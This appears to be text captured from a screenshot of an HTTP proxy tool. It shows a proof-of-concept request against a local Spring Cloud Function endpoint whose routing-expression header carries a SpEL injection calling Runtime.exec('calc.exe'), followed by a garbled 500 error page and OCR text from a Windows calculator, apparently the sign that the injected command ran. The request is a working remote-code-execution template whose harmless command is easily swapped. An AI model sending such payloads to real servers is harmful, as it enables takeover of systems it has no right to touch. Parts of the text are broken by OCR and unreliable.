 Send Cancel < ▼ > ▼ Target: http://127.0.0.1:8090
Request
Pretty Raw Hex \n
1 POST /speltest HTTP/1.1
2 Host: 127.0.0.1:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Pragma: no-cache
13 Cache-Control: no-cache
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 0
16 spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("calc.exe")
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 295
4 connection: close
5
6 <html>
<body>
<h1>
Whit
</h1>
<p>
This w, so you are seeing this as a fallback.
</p>
<div i
Tue
</div>
<div>
[9ec (type=Internal Server Error, status=500).
</div>
</body>
</html>
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =